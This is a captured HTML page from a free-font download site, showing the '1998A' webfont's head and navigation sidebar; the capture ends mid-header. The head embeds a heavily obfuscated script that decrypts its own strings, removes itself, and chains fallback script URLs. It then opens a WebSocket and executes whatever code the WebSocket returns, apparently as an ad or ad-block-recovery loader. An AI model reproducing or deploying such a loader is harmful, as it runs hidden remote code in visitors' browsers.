

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webfonts.ffonts.net/1998A.font
body_size: 13942
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>1998A WebFont - FFonts.net</title>
  <meta name="description" content="The 1998A webfont contains 31 beautifully designed characters. ✔️ Customize your own preview on FFonts.net to make sure it`s the right one for your designs." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="1998A WebFont" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/1998A.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/0/0/1998A.webp" /> 
<meta property="og:site_name" content="1998A WebFont" />	
<meta property="fb:admins" content="1050048428"/>	<link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/G/R/GreeceBlack.webp">


<link rel="canonical" href="https://webfonts.ffonts.net/1998A.font" />

<script>
(window.requestIdleCallback||function(cb){setTimeout(cb,1)})(function(){
  var l=document.createElement('link');
  l.rel='stylesheet';
  l.href='https://webfonts.ffonts.net/index.php?p=csss&id=99623,7614,7615,7616,';
  document.head.appendChild(l);
});
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://www.ffonts.net/Uncategorized.html"},{"@type":"ListItem","position":3,"name":"1998A WebFont"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://webfonts.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day WebFonts">Valentine&#039;s Day WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,423</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,890,145</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New WebFonts">New WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top WebFonts">Top WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
